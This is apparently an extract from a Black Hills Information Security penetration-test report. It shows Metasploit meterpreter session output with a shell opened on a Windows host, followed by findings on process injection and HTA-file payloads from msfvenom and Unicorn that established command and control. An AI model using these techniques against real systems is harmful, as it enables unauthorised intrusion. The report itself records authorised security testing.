 However...
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows
4 meterpreter x86/windows
msf exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > shell
Process created.
Channel 1 created.
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
Session Established via Unicorn
Process Injection (MITRE ATT&CK ID T1055 "Process Injection")
Meterpreter injected to PowerShell (msfvenom) allowed
Obfuscated Meterpreter injected to PowerShell (Unicorn) allowed
Process Injection Summary
HTA Files
The tester was able to establish C2 via HTA file created by msfvenom and by Unicorn.
• The msfvenom file was placed on the workstation through an existing Meterpreter session.
• The Unicorn version was loaded live over HTTP from the C2 server.
HTA Files (MITRE ATT&CK ID T1170, "Mshta")
HTA File with Meterpreter Embedded via PowerShell (msfvenom) allowed
HTA File with Meterpreter Embedded via PowerShell (Unicorn) allowed
HTA File Summary
BLACK HILLS
Information Security
© Black Hills Information Se